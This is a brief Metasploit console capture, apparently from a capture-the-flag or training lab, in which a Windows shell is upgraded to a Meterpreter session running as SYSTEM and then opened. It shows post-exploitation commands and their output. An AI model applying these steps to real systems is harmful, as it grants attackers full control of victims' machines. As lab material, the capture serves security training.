 msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connectio
n
-- ---- ---- ----------- ---------
-
1 shell x64/windows
:4444 -> 10.10.173.245:49202 (10.10.173.245)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ JON-PC
:4433 -> 10.10.173.245:49208 (10.10.173.245)
msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter >